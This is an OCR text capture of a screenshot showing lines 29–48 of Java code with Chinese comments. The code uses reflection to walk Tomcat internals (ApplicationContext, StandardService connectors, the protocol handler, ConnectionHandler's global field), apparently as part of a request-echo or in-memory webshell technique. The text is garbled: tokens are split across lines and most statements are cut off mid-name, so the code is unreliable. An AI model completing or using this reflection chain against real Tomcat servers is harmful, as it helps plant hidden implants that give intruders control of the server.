
29
30
//获取ApplicationContext的service
31
Field
serviceField
=
 Class.forName(
"org
32
        serviceField.setAccessible(
true
);
33
        org.apache.catalina.core.
StandardServic
34
35
//获取StandardService的connectors
36
Field
connectorsField
=
 Class.forName(
"
37
        connectorsField.setAccessible(
true
);
38
        org.apache.catalina.connector.Connector
39
40
//获取AbstractProtocol的handler
41
        org.apache.coyote.
ProtocolHandler
proto
42
Field
handlerField
=
 org.apache.coyote.
43
        handlerField.setAccessible(
true
);
44
        org.apache.tomcat.util.net.AbstractEndp
45
46
//获取内部类ConnectionHandler的global
47
Field
globalField
=
 Class.forName(
"org.
48
        globalField.setAccessible(
true
);